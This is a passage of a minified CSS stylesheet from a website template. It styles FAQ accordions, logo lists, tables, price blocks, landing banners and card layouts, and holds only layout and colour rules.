1.25em}}.qa-content__mark{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:.875em;height:.875em;background:#ddedfa;border-radius:8px;margin-right:.6875em;-webkit-transition:.3s;transition:.3s}.qa-content .qa-question:first-child{-webkit-transition:125ms;transition:125ms;padding-top:0}.qa-content .qa-question:last-child{-webkit-transition:125ms;transition:125ms;padding-bottom:0}.qa-content+.qa-content{margin-top:3.125em}.qa-content:not(.active) .qa-content__hidden{max-height:0;padding:0 3.125em}.qa-question__show{text-align:start;cursor:pointer}.qa-question__show svg{fill:#1f7cfe;margin-right:1.875em}.qa-question__title{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:1.5em;font-size:1.5em;line-height:120%}.qa-question__title svg{position:absolute;left:0;top:0;fill:#193457}.qa-question__hidden{overflow:hidden;-webkit-transition:.3s;transition:.3s;padding-left:2.1875em;margin-top:1.875em;margin-bottom:1.875em}@media screen and (max-width:992px){.qa-content__mark{width:1.1875em;height:1.1875em}.qa-question__title{font-size:1.125em}.qa-question__hidden{margin-top:.6875em;padding-left:1.75em}}.qa-question+.qa-question{margin-top:1.5625em}.qa-question:not(.active) .qa-question__hidden{max-height:0;margin-top:0;margin-bottom:0}.list-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:6.25em 0 0;padding:0}@media screen and (max-width:768px){.list-logo{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:3.9375em}}.list-logo__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:12.5em;width:calc(100% / 3 - 1.3em);padding:2.5em;margin-top:0;background:#fff;-webkit-box-shadow:0 30px 80px rgba(174,192,208,.64);box-shadow:0 30px 80px rgba(174,192,208,.64);border-radius:12px;margin-right:2em}.list-logo__item:last-child{margin-right:0}@media screen and (max-width:768px){.list-logo__item{width:50%;margin-top:1.25em;margin-right:0}}.list-logo__item::before{display:none}.list-logo__item img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.requisites-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-height:20.9375em;margin:0;padding:3.125em;background:#f6fafe;border-radius:1.5em}@media screen and (max-width:992px){.list-logo__item{height:10.9375em}.requisites-list{font-size:.875em;border-radius:1em}}@media screen and (max-width:576px){.list-logo__item{width:100%}.requisites-list{max-height:none;padding:1.4375em 1.875em}}.requisites-list__item{padding:0;width:50%}.requisites-list__item::before{display:none}@media screen and (max-width:576px){.requisites-list__item{width:100%;margin-top:.875em;margin-right:0}.requisites-list__item:first-child{margin-top:0}}.requisites-list__item:nth-child(n+1):nth-child(-n+6){margin-right:.875em}.link-teg{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0}.link-teg__item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 10px;background:#e5f2fd;height:2.125em;border-radius:.5em;margin-right:3px;margin-bottom:3px;-webkit-transition:125ms;transition:125ms}.link-teg__item::before{display:none}.link-teg__item+li{margin-top:0}.link-teg__item:last-child{margin-right:0}.link-teg__item:hover{background:#1f7cfe}.link-teg__item:hover .link-teg__link{color:#fff}.link-teg__link{font-weight:500;font-size:.75em;line-height:2.125em;color:#1f7cfe;-webkit-transition:125ms;transition:125ms}.articles-topic{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.articles-topic .display2{width:100%;margin-bottom:.875em}.articles-topic .swiper-container{width:100%;overflow:hidden;position:relative}.articles-topic .swiper-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:992px){.link-teg__item{padding:.5em .625em}.articles-topic .display2{margin-bottom:.5em}.articles-topic .swiper-container{padding-bottom:2.8125em;margin-right:-1.5em;width:calc(100% + 1.5em)}.articles-topic .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.articles-topic .swiper-pagination{position:absolute;bottom:0}@media screen and (min-width:993px){.articles-topic .swiper-wrapper{-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important}.articles-topic .swiper-pagination{display:none}}.articles-topic .swiper-slide{width:calc(100% / 3 - 1.25em);height:auto;margin-top:1.875em}.articles-topic .swiper-slide:nth-child(n+1):nth-child(-n+3){margin-top:0}.articles-topic .article{width:100%!important;height:100%}.articles-topic .article:nth-child(n+1):nth-child(-n+4) .article__img{height:15.375em!important}.articles-topic .article:nth-child(n+1):nth-child(-n+4) .article__name{min-height:calc(1em * 1.2 * 4)!important;text-overflow:ellipsis!important;max-height:calc(1em * 1.2 * 4)!important;display:-webkit-box!important;-webkit-line-clamp:4!important;-webkit-box-orient:vertical!important}.text-img{display:block}.text-img__wrap{width:calc(100% / 2 - .9375em);display:block;float:right;margin-left:30px;margin-bottom:30px}.text-img .images-50{width:100%;height:auto;border-radius:1.5em;margin-top:0}.text-img .images-50:last-child{margin-bottom:0}.text-img__content img{height:auto;width:calc(100% / 2 - .9375em);display:block;float:right;margin-left:30px;margin-top:30px;margin-bottom:30px;border-radius:1.5em}@media screen and (max-width:576px){.text-img .images-50,.text-img__content img{border-radius:1em}}.text-img p:last-child{margin-bottom:0}.text-img ul{margin-top:0}.text-img ul:last-child{margin-bottom:0}.text-img ol{margin-top:0}.text-img ol:last-child{margin-bottom:0}.text-img a{color:#1f7cfe}.text-img a:hover{color:#e31d36;text-decoration:underline!important}.text-art{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:768px){.text-img .images-50,.text-img__wrap{width:100%}.text-art{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.text-art__wrap{width:57%}.text-art__wrap:last-child{width:calc(100% - 57% - 1.875em);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.text-art__wrap img{width:100%;height:auto;overflow:hidden;-o-object-fit:cover;object-fit:cover}.text-art .display3{margin-bottom:1.25em}@media screen and (max-width:992px){.articles-topic .swiper-slide{margin-top:0}.articles-topic .article:nth-child(n+1):nth-child(-n+4) .article__img{height:12.8125em!important}.text-img .images-50{margin-top:1.875em}.text-img p{font-size:.875em}.text-art__wrap img{margin-top:0;margin-bottom:10px}.text-art p{font-size:.875em}}.text-art p:last-child,.text-art ul:last-child{margin-bottom:0}.text-art a{color:#1f7cfe}.text-art a:hover{color:#e31d36;text-decoration:underline!important}.list-station{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:768px){.text-art__wrap,.text-art__wrap:last-child{width:100%}.text-art__wrap img{width:100%;height:auto}.list-station{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.list-station__wrap{width:calc(50% - 1.875em)}.list-station__load{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-item-align:start;align-self:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:1.25em;font-size:1.25em;line-height:140%;background:#f6fafe;border-radius:24px}@media screen and (max-width:768px){.list-station__wrap{width:100%}.list-station__wrap+.list-station__wrap{margin-top:1.4em}.list-station__load{width:100%;margin-left:0;border-radius:1em}.benefits-org__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.list-station__load img{height:2.8125em;width:auto}@media screen and (max-width:992px){.list-station__load{margin-top:.5em;padding:1.25em;font-size:1em}.list-station__load img{height:2.8125em}.call-back .display3{font-size:1.25em;line-height:110%}}.list-station__load span{padding-left:1.875em}.list-station__load+.list-station__load{margin-top:1.25em}.benefits-org__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.benefits-org__wrap img{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;width:33%;height:auto;max-height:24.5625em;-o-object-fit:contain;object-fit:contain}.benefits-org__wrap .list-check{width:100%}.call-back{margin-top:6.25em;margin-bottom:1.875em}.call-back .display3+p{margin-top:.9375em;font-size:1em}.call-back .questions__content{height:100%;max-height:17em;min-height:17em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;padding-bottom:0}.call-back .questions__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-height:17em;height:100%}@media screen and (max-width:992px){.call-back .display3+p{margin-top:0;margin-bottom:12px}.call-back .questions__img{max-height:none;border-radius:16px 16px 16px 104px;overflow:hidden}}.call-back .questions__img img{height:100%;width:auto}.call-back .questions__nav{margin-top:0}@media screen and (max-width:768px){.benefits-org__wrap img{width:100%;max-height:none}.call-back .questions__img{border-radius:nonr}.call-back .questions__nav{margin-top:1.25em}}.link-slider__other{margin-top:6.375em;z-index:2}@media screen and (max-width:992px){.call-back .questions__img img{height:100%;width:100%!important;-o-object-fit:cover;object-fit:cover}.call-back .questions__nav{position:static}.link-slider__other{margin-top:3.75em}.table-scroll{overflow-x:scroll}}.link-slider__other h3{margin-bottom:.9em}.link-slider__other .link-slider .swiper-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.link-slider__other+.questions._pattern{margin-top:3.75em}.table-scroll{margin:1.875em 0;padding-bottom:10px;scrollbar-color:#d5e4f0 transparent;scrollbar-width:thin;text-align:start}.table-scroll::-webkit-scrollbar{width:5px;height:10px;-webkit-transition:125ms;transition:125ms;background-color:#fff;cursor:pointer!important}.table-scroll::-webkit-scrollbar-thumb{background-color:#d5e4f0;border-radius:9em;-webkit-box-shadow:inset 1px 1px 10px #f3faf7;box-shadow:inset 1px 1px 10px #f3faf7;cursor:pointer!important;-webkit-transition:125ms;transition:125ms}.table-scroll::-webkit-scrollbar-thumb:hover{background-color:#424242;cursor:pointer!important}.table-scroll::-webkit-scrollbar-track{background-color:transparent;cursor:pointer!important}.table-scroll.small table{min-width:50%;margin:0 auto}.table-scroll.big{font-size:1em;max-width:100%;width:100%;overflow-x:scroll}.table-scroll:last-child{margin-bottom:0}.table-scroll table{border:none;margin:0 auto;border-collapse:collapse}.table-scroll table th{text-align:start;font-weight:500;font-size:1.125em;line-height:1.875em;background:#fff;padding-bottom:1.6875em}.table-scroll table th:nth-child(2){padding-left:3.75em}.table-scroll table th:nth-child(3){padding-left:2.4375em;max-width:16.0875em}.table-scroll table tr{padding:0}.table-scroll table tr:first-child td{text-align:start;font-weight:500;font-size:1.125em;line-height:1.875em;background:#fff;padding-bottom:1.6875em;vertical-align:bottom}.table-scroll table tr:first-child td:not(:first-child){padding-left:1.6875em}.table-scroll table tr:nth-child(n+1):nth-child(even){background:#f6fafe}.table-scroll table tr:nth-child(n+1):nth-child(even) td{border-bottom:none}.table-scroll table tr:nth-child(n+1):nth-child(even) td:first-child{border-radius:1.5em 0 0 1.5em}.table-scroll table tr:nth-child(n+1):nth-child(even) td:last-child{border-radius:0 1.5em 1.5em 0}.table-scroll table tr td{padding:1.25em 0 1.25em 1.6875em}.table-scroll table tr td:first-child{border-radius:1.5em 0 0 1.5em}.table-scroll table tr td:last-child{padding-right:1.6875em;border-radius:0 1.5em 1.5em 0}.table-scroll table tr:last-child td{border-bottom-left-radius:0;border-bottom-right-radius:0}.table-scroll table td{border:none}.table-scroll table p{margin-bottom:0!important}.icon-round{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-negative:0;flex-shrink:0;width:3.625em;height:3.625em;border-radius:50%;background:#fff}.icon-round img{max-height:1.375em;width:auto}.tizer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:1.125em;-moz-column-gap:1.125em;column-gap:1.125em;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tizer__txt{font-size:.875em;line-height:1.5}.list-tizer._view1{display:grid;grid-template-columns:repeat(3,1fr);-webkit-column-gap:1.6875em;-moz-column-gap:1.6875em;column-gap:1.6875em}@media screen and (max-width:992px){.table-scroll.big{font-size:.875em}.icon-round{width:4em;height:4em}.list-tizer._view1{display:none}}.list-tizer._view2{grid-column:1/span 2}@media screen and (min-width:992px){.list-tizer._view2{display:none}.landing-adv .swiper-slide:nth-child(1){padding-right:1.875em}}.list-tizer .swiper-container{width:100%;overflow:hidden}.landing-adv .swiper-container{width:100%;overflow:hidden}@media screen and (min-width:576px){.list-tizer .swiper-wrapper{display:grid;grid-template-columns:repeat(3,1fr);-webkit-column-gap:1.25em;-moz-column-gap:1.25em;column-gap:1.25em;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important}.list-tizer .swiper-pagination{display:none}.landing-adv .swiper-wrapper{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(4,1fr);grid-auto-flow:column;-webkit-column-gap:1.3125em;-moz-column-gap:1.3125em;column-gap:1.3125em;row-gap:1.3125em;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important}.landing-adv .swiper-pagination{display:none}}@media screen and (max-width:991px){.landing-adv .swiper-wrapper{grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(6,auto)}}.landing-adv .swiper-slide{position:relative;padding:2.75em 7.3125em 2.75em 2.75em;border-radius:1.375em;background:#f6fafe;overflow:hidden}.landing-adv .swiper-slide:nth-child(1){grid-row:1/span 2}@media screen and (max-width:992px){.landing-adv .swiper-slide{padding:1.875em 5.3125em 1.875em 1.875em;border-radius:1em}.landing-adv .swiper-slide:nth-child(1){padding-right:1.875em}}@media screen and (max-width:576px){.table-scroll.small table{min-width:35.4375em}.tizer{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tizer__txt{text-align:start}.list-tizer .swiper-pagination{margin-top:.625em}.landing-adv .swiper-slide{height:auto}.landing-adv .swiper-slide:nth-child(1){grid-row:unset;padding-right:5.3125em}}@media screen and (min-width:992px){.landing-adv .swiper-slide:nth-child(6){grid-row:3/span 2;padding-right:1.875em}}@media screen and (max-width:992px){.landing-adv .swiper-slide:nth-child(6){grid-row:1/span 2;padding-right:1.875em}}@media screen and (max-width:576px){.landing-adv .swiper-slide:nth-child(6){grid-row:unset;padding-right:5.3125em}}@media screen and (min-width:992px){.landing-adv .swiper-slide:nth-child(7){grid-row:1/span 2;padding-right:1.875em}}.landing-adv .swiper-slide .icon-round{position:absolute;top:2.75em;right:2.75em}.landing-adv__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.landing-adv__item.no-icon .icon-round{display:none}.landing-adv__ttl{display:block;margin-bottom:.9375em;font-weight:500;font-size:1.4em;color:#1f7cfe;line-height:1.17}@media screen and (max-width:992px){.landing-adv .swiper-slide:nth-child(7){grid-row:3/span 2;padding-right:1.875em}.landing-adv .swiper-slide .icon-round{top:1.25em;right:1.25em;width:2.5em;height:2.5em}.landing-adv__ttl{margin-bottom:.625em;font-size:1.125em}}.landing-adv__txt{display:block;font-weight:500;font-size:1.1em;line-height:1.5}.landing-adv__img{position:relative;left:-2.75em;bottom:-3em;width:calc(100% + 5.5em);margin-top:auto}.landing-adv__img img{width:calc(100% + .625em)}.banner-link{padding-right:2.1875em}@media screen and (max-width:992px){.landing-adv__txt{font-size:.875em}.banner-link{padding-right:0;margin:1.25em 0 0}}@media screen and (max-width:576px){.landing-adv .swiper-slide:nth-child(7){grid-row:unset;padding-right:5.3125em}.landing-adv__item.no-icon .icon-round{display:-webkit-box;display:-ms-flexbox;display:flex}.landing-adv__img{display:none}.banner-link .swiper-container{width:100%;overflow:hidden}}.banner-link .swiper-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (min-width:576px){.banner-link .swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-column-gap:.5625em;-moz-column-gap:.5625em;column-gap:.5625em;row-gap:.5625em;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important}.banner-link .swiper-pagination{display:none}}.banner-link .swiper-slide{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.banner-link__container{display:grid;grid-template-columns:1fr 2fr;-webkit-column-gap:1.3125em;-moz-column-gap:1.3125em;column-gap:1.3125em;padding:2.8125em 0;border-radius:1.375em;background-color:#f6fafe;background-image:url(/local/templates/cardex/css/../img/landing-card-section.png);background-repeat:no-repeat;background-position:left bottom}.banner-link__container .display2{padding-left:1.04375em;margin-bottom:0;line-height:1}@media screen and (max-width:992px){.banner-link__container{grid-template-columns:1fr;border-radius:1em;padding:2.1875em 1.875em}.banner-link__container .display2{padding-left:0}}@media screen and (max-width:576px){.banner-link__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner-link__container .display2{text-align:center}}.banner-link__item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:2.625em;padding:.0625em 1.4375em 0;border:1px solid #1f7cfe;border-radius:.25em;font-size:1.1em;color:#1f7cfe;line-height:1.5}@media screen and (max-width:992px){.banner-link__item a{height:2.8em;font-size:.875em;padding:0 1.25em}}@media screen and (max-width:769px){.brands-list__item:nth-child(3n+4){border-left:1px solid #d5e4f0}.banner-link__item a{height:2.5em}}.banner-link__item a:hover,.banner-link__item.active a{color:#fff;background:#1f7cfe}.hidden-text{position:relative}.hidden-text__limiter{position:relative;margin:0 auto;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transition:125ms;transition:125ms;max-height:26.25em;height:26.25em;overflow:hidden}@media screen and (max-width:992px){.hidden-text__limiter{max-height:17em;height:17em}}@media screen and (max-width:576px){.hidden-text__limiter{max-height:32em;height:32em}}.hidden-text__limiter.no-hide{overflow:unset;max-height:none;height:auto}.hidden-text.--show .hidden-text__limiter{max-height:312.5em;height:auto;margin-bottom:1.6875em}.hidden-text.--show .hidden-text__bottom{display:none}.hidden-text.--show .button-hide{margin-top:0}.hidden-text__bottom{position:absolute;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(85%,#fff));background:linear-gradient(to bottom,transparent,#fff 85%);width:100%;height:3.125em;opacity:1;-webkit-transition:125ms;transition:125ms}.hidden-text__button{text-align:center;-webkit-transition:125ms;transition:125ms}.hidden-text ol:nth-last-child(2),.hidden-text p:nth-last-child(2),.hidden-text ul:nth-last-child(2){margin-bottom:0}.button-hide{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:1.6875em;color:#1f7cfe;font-size:1.1em;-webkit-transition:125ms;transition:125ms;cursor:pointer}.button-hide .icon{-ms-flex-negative:0;flex-shrink:0;margin-left:1em;fill:#1f7cfe;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.button-hide span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;z-index:2}.button-hide.--active .icon{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.button-hide.--active .show,.button-hide:not(.--active) .hide{display:none}.card-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 auto;margin-top:4.5em!important;padding:0 1.5em}@media screen and (max-width:992px){.button-hide{font-size:.875em}.card-info{max-width:unset;padding:0;margin-top:3.75em!important}}@media screen and (max-width:576px){.card-info{margin-top:2.1875em!important}}.card-info>p+.card-info__item{margin-top:3.125em}.card-info__item{margin-top:4.5em}.card-info__item:first-child{margin-top:0}.card-info__item img{width:43%;margin-right:3.9375em;margin-bottom:3.9375em}.card-info__item:nth-child(odd) img{margin-left:3.9375em;margin-right:0;float:right}@media screen and (max-width:992px){.card-info__item{margin-top:3.125em}.card-info__item img{margin-right:1.25em}.card-info__item:nth-child(odd) img{margin-left:1.25em}}@media screen and (max-width:576px){.card-info__item{margin-top:3.125em}.card-info__item img{width:auto;max-width:100%;max-height:12.5em;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5625em}.card-info__item:nth-child(odd) img{margin-right:auto;margin-left:auto;float:none}}.card-info__item:nth-child(even) img{float:left}.card-info__item .display2,.card-info__item .display3,.card-info__item h2,.card-info__item h3{display:inline-block;max-width:50%;margin-top:0!important;margin-bottom:0!important}.card-info__item .display2::before,.card-info__item .display3::before,.card-info__item h2::before,.card-info__item h3::before{display:none}.card-info__item .display2:nth-child(2),.card-info__item .display3:nth-child(2),.card-info__item h2:nth-child(2),.card-info__item h3:nth-child(2){margin-top:0!important}.card-info__item ul{display:block;margin-top:0;padding-left:1.6em}.card-info__item ul:last-child{margin-bottom:0}.card-info__item ul li{padding-left:0;list-style:disc}.card-info__item ul li::before{display:none}.card-info__item ol{padding-left:1.8em}.card-info__item ol li{padding-left:0;list-style-type:decimal}.card-info__item ol li::before{display:none}.card-info__item paragraph .display2,.card-info__item paragraph .display3,.card-info__item paragraph h2,.card-info__item paragraph h3{max-width:unset}.landing-banner{display:block;position:relative;border-radius:1.5em;height:22em;background:#f6fafe;overflow:hidden}@media screen and (max-width:992px){.card-info__item .display2,.card-info__item .display3,.card-info__item h2,.card-info__item h3{max-width:45%}.card-info__item ul{margin:.625em 0}.card-info__item paragraph .display2,.card-info__item paragraph .display3,.card-info__item paragraph h2,.card-info__item paragraph h3{max-width:unset}.landing-banner{height:16.875em;border-radius:1em}}@media screen and (max-width:576px){.card-info__item:nth-child(even) img{float:none}.card-info__item .display2,.card-info__item .display3,.card-info__item h2,.card-info__item h3{display:block;width:100%;max-width:unset;font-size:1.25em}.card-info__item ul{width:100%}.landing-banner{height:auto;max-height:none}}.landing-banner__content{position:relative;padding:2.8125em 0 2.8125em 6.75em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;max-width:50%;z-index:2}.landing-banner__content p{margin-bottom:0}.landing-banner__img{position:absolute;top:0;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;height:100%;width:100%}@media screen and (max-width:992px){.landing-banner__content{padding:1.875em 0 1.875em 3.125em;max-width:43%}.landing-banner__content p{display:none}.landing-banner__img{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.landing-banner__btn{width:auto!important;white-space:nowrap}}@media screen and (max-width:576px){.landing-banner__content{padding:1.875em 1.5625em;max-width:100%}.landing-banner__content p{display:block}.landing-banner__img{position:relative;right:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media screen and (max-width:480px){.landing-banner__img{right:50%;margin-left:13.4375em}}.landing-banner__img img{max-height:100%;width:auto;height:100%}.landing-banner__btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-top:1.6875em}.landing-banner .display2{margin-bottom:.3125em;text-align:center;font-size:2em}.landing-banner h2.display3{margin-bottom:0}.landing-banner p{font-size:1.25em}.azs_downloads{margin-top:1.6em}.azs_downloads>.container>div{margin-top:0!important}.banner-azs+.azs_downloads{margin:5.625em 0 0}.list-number-red{display:grid;grid-template-columns:repeat(3,1fr);-webkit-column-gap:1.51875em;-moz-column-gap:1.51875em;column-gap:1.51875em;margin:2.25em 0}@media screen and (max-width:992px){.banner-azs+.azs_downloads{margin:3.75em 0 0}.list-number-red{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media screen and (max-width:360px){.list-number-red{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1.25em}}.list-number-red__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.list-number-red__item span{white-space:nowrap}.list-number-red__item span:first-child{padding-bottom:.25em;font-weight:500;font-size:2.5em;color:#e31d36}@media screen and (max-width:992px){.list-number-red__item{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.list-number-red__item span:first-child{padding-bottom:.3em;font-size:3em}}@media screen and (max-width:576px){.landing-banner__img img{max-height:12.5em;-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(1%,transparent),color-stop(7%,#000));-webkit-mask-image:linear-gradient(to bottom,transparent 1%,#000 7%);mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(1%,transparent),color-stop(7%,#000));mask-image:linear-gradient(to bottom,transparent 1%,#000 7%)}.landing-banner__btn{max-width:13.125em}.list-number-red__item span:first-child{font-size:2em}}.list-number-red__item span:last-child{font-size:1em}.block-comp-solutions{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;margin-bottom:4.5em}@media screen and (max-width:992px){.block-comp-solutions{grid-template-columns:100%;margin-top:1.625em;gap:20px}}@media screen and (max-width:769px){.block-comp-solutions{gap:15px}}.block-serv-solutions{display:grid;grid-template-columns:repeat(3,1fr);gap:32px}@media screen and (max-width:992px){.block-serv-solutions{grid-template-columns:repeat(2,1fr);gap:20px}}@media screen and (max-width:576px){.block-serv-solutions{grid-template-columns:100%}}.card-img{position:relative;display:grid;grid-template-columns:100%;padding:2.75em;border-radius:1.375em;background:#f6fafe;overflow:hidden}@media screen and (max-width:992px){.card-img{grid-template-columns:1fr 1fr;border-radius:1em;padding:1.875em;max-height:16em}}.card-img__ttl{padding-bottom:.9em;font-size:1.375em;color:#1f7cfe}@media screen and (max-width:992px){.card-img__ttl{grid-row:1;max-width:18em;font-size:1.125em}}.card-img__txt{padding-bottom:1.5625em;font-size:1em;line-height:150%;color:#193457}.card-img__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:end;margin-top:auto}.card-img__img img{max-height:18.125em;margin-right:-2.75em;margin-bottom:-2.75em}.card-img.card-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-right:7.3125em}.card-img .icon-round{position:absolute;top:2.75em;right:2.75em}.prices.prices-other{background:#f6fafe;padding-top:5em;padding-bottom:6em}.prices.prices-other .prices__content{padding-top:0;padding-left:0}.prices.prices-other .prices__inner{-webkit-box-shadow:none;box-shadow:none;border-radius:0;padding-bottom:0;overflow:unset}.prices.prices-other .prices__items{padding-left:0;padding-right:0;margin-top:0}@media screen and (max-width:992px){.card-img__txt{grid-row:2;max-width:18em;font-size:.875em}.card-img__img{grid-row:1/span 3}.card-img__img img{max-height:14.375em;margin-right:-1.875em;margin-bottom:-1.875em}.card-img.card-2{padding-right:5.3125em}.card-img .icon-round{top:1.875em;right:1.875em;width:2.5em;height:2.5em}.prices.prices-other .prices__content .display2{text-align:start;font-size:1.25em}.prices.prices-other .prices__inner{padding:0;font-size:1.5em}.prices.prices-other .prices__items{grid-template-columns:repeat(3,calc(100% / 3 - 1.6em / 3));gap:.8em}}.prices.prices-other .prices__nav{max-width:27.5em;margin-top:0;gap:1.5em;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:360px){.prices.prices-other .prices__nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:992px){.prices.prices-other .prices__nav{max-width:100%;gap:.6em;margin-top:1em}.prices.prices-other .prices__nav .m-btn{padding:0 1.2em;height:2.25em;border-radius:.4em}.prices.prices-other .prices__nav .m-btn span{font-size:.7em;white-space:nowrap}}@media screen and (max-width:992px) and (max-width:769px){.prices.prices-other .prices__nav .m-btn{padding:0 .5em;font-weight:400}}@media screen and (max-width:992px) and (max-width:576px){.prices.prices-other .prices__items{grid-template-columns:100%}.prices.prices-other .prices__nav .m-btn{padding:0 .9em;font-weight:400}}.prices.prices-other .prices__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:992px){.prices.prices-other 